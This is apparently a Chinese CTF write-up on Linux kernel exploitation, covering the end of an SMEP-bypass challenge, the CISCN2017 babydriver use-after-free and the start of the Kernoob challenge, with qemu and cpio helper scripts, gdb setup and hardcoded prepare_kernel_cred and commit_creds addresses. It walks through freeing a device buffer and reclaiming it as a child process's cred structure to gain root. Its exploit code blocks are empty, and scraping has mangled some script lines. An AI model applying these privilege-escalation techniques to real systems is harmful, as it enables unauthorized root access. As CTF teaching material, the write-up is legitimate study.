
正如我们所想,eip的值为0xdeadbeef然后就挂了。
可以成功控制eip

test2
要绕过smep检验,将cr4的第20位设为0,通过两个gadget实现:
1 | 0xc10174fc : pop eax ; ret |
1 |
|

在test2的c后面加上提权的shellcode,即可得到最后的exp
exp
1 |
|
4.CISCN2017 – babydriver
下载文件
wiki中有这道,可以上github的ctf-challenge中下载
一共给了三个文件:boot.sh、bzImage和rootfs.cpio
boot.sh:是启动文件,开启了kvm(虚拟化),但虚拟机中的Ubuntu再启动虚拟化很麻烦,因此可以直接修改启动指令为如下指令,启动脚本start.sh
1
2
3
4
5
6
7
8!/bin/bash
qemu-system-x86_64 -s \
-initrd rootfs.cpio \
-kernel bzImage \
-fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/winter/babydriver \
-device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme \
-cpu kvm64,+smepbzImage:未压缩的文件系统
rootfs.cpio:内核镜像
预备
解压内核镜像脚本,decompression.sh
1
2
3
4
5
6!/bin/bash
mv rootfs.cpio rootfs.cpio.gz
gunzip rootfs.cpio.gz
mkdir rootfs
cd rootfs
cpio -idvm < ../rootfs.cpio编译c文件并放入img,启动qemu的脚本input_file.sh
1
2
3
4
5
6
7
8!/bin/bash
gcc -static -o exp exp.c
cp exp.c rootfs
cp exp rootfs
cd rootfs
find . | cpio -H newc -o > ../rootfs.cpio
cd ..
./start.sh调试模块基址
1
add-symbol-file ./rootfs/lib/modules/4.4.72/babydriver.ko 0xffffffffc0000000 -s .bss 0xffffffffc0002000 -s .data 0xffffffffc0002440
启动文件start.sh
1
2
3
4
5
6
7
8!/bin/bash
qemu-system-x86_64 -s \
-initrd rootfs.cpio \
-kernel bzImage \
-fsdev local,security_model=passthrough,id=fsdev-fs0,path=/home/winter/babydriver \
-device virtio-9p-pci,id=fs0,fsdev=fsdev-fs0,mount_tag=rootme \
-cpu kvm64,+smep开启了smep保护

提权地址

1
2void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xffffffff810a1810;
void* (*commit_creds)(void*) KERNCALL = (void*) 0xffffffff810a1420;LKMs文件
1
2
3
4
5
6
7
8
9
10
11
12winter@ubuntu:~/babydriver$ cd rootfs/lib/modules/4.4.72/
winter@ubuntu:~/babydriver/rootfs/lib/modules/4.4.72$ ls
babydriver.ko
winter@ubuntu:~/babydriver/rootfs/lib/modules/4.4.72$ file babydriver.ko
babydriver.ko: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=8ec63f63d3d3b4214950edacf9e65ad76e0e00e7, not stripped
winter@ubuntu:~/babydriver/rootfs/lib/modules/4.4.72$ checksec babydriver.ko
[*] '/home/winter/babydriver/rootfs/lib/modules/4.4.72/babydriver.ko'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x0)64位的
分析
init
看看即可
1 | #!/bin/sh |
LKMs

本题提供了五个函数
open


打开设备时,程序申请一个64字节的chunk给全局变量device_buf,并且将size赋值给device_buf_size
write

- 首先看device_buf是否分配了chunk,device_buf_len>要写入的长度
- 通过copy_from_user拷贝数据,因为是将rsi的数据拷贝到rdi,也就是将buffer里的数据拷贝到device_buf
read
与write类似
release

释放device_buf指向的chunk,但没有置零【UAF】
ioctl

- esi的值位0x10001
- 释放device_buf
- 并且申请一个用户传入的size重新分配chunk【v4=v3=rdx】
- 然后将size赋值给device_buf_len
漏洞利用
因为open申请的时候,是将地址赋值给一个全局变量babydev_struct.device_buf,且程序将操作结果赋值给给该变量。
申请两个设备,那么将分配两个设备描述符
注意,申请多个设备,对他们的操作应该是独立的,但是本题中由于将结果都赋值到一个全局变量中,导致多个设备之间底层使用的是同一个地址。

由于程序将结果保存再一个全局变量中,故对两个设备的操作,本质上是对同一地址操作
- 申请fd1,会申请一块空间,并赋值给了
babydev_struct.device_buf - 再次申请fd2,同一会再次申请一块空间,覆盖
babydev_struct.device_buf里原来的值
- 申请fd1,会申请一块空间,并赋值给了
ioctl fd1,将全局变量的chunk大小变为cred结构题一样大
babydev_struct.device_buf=新申请的0xa8的地址close fd1,释放了fd1,即释放了

babydev_struct.device_buf,由于fd1和fd2指向同一地址,故fd2指向了一块以释放内存fork,将一个进程分裂出一个子进程【父进程将与子进程共享内存空间】
子进程被创建时将创建对应的
struct cred=>babydev_struct.device_buf指向的已释放的内存分配走通过fd2修改内容,就是修改4中子进程的cred,则提权成功!
调试信息


根据调试信息对比ida可以看出,0xffffffffc00024d0地址就是babydev_struct.device_buf
尚未初始化的时候,值为0

第一次申请设备


第二次申请设备

ioctl,修改设备1chunk的大小为cred_size
释放设备1,此时设备2的device_buf将指向一块以释放内存
cred结构体的前28个字节都被设置为0(包括uid、gid)
exp
1 |
|
5.2020高校战疫分享赛 – Kernoob
下载文件
给了四个文件:bzImage、initramfs.cpio、noob.ko和startvm.sh
预备
解压cpio的dc.sh
1
2
3
4
5!/bin/bash
mkdir initramfs
cd initramfs
cpio -idvm < ../initramfs.cpio
cd ..打包文件系统initramfs.cpio的ci.sh
1
2
3
4!/bin/bash
cd initramfs
find . | cpio -H newc -o > ../initramfs.img
cd ..程序基址
本程序没有lib文件夹
方法是
grep noob /proc/kallsyms1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17~ $ grep noob /proc/kallsyms
ffffffffc0002000 t copy_overflow [noob]
ffffffffc0003120 r kernel_read_file_str [noob]
ffffffffc0002043 t add_note [noob]
ffffffffc000211c t del_note [noob]
ffffffffc0002180 t show_note [noob]
ffffffffc00022d8 t edit_note [noob]
ffffffffc0002431 t noob_ioctl [noob]
ffffffffc0004000 d fops [noob]
ffffffffc0004100 d misc [noob]
ffffffffc0003078 r .LC1 [noob]
ffffffffc00044c0 b pool [noob]
ffffffffc0004180 d __this_module [noob]
ffffffffc00024f2 t cleanup_module [noob]
ffffffffc00024ca t init_module [noob]
ffffffffc00024f2 t noob_exit [noob]
ffffffffc00024ca t noob_init [noob]其中t、d、b开头的地址就是.text、.data和.bss的基地址
1
2set architecture i386:x86-64:intel
add-symbol-file noob.ko 0xffffffffc0002000 -s .data 0xffffffffc0004000 -s .bss 0xffffffffc00044C0关闭端口
1
2netstat -anp |grep 1234
kill -9 pid
分析
init
这次init是空的,故该为查看/etc/init.d/rcS
1 | #!/bin/sh |
LKMs
1 | winter@ubuntu:~/kernoob$ file noob.ko |
64位程序,只开启了NX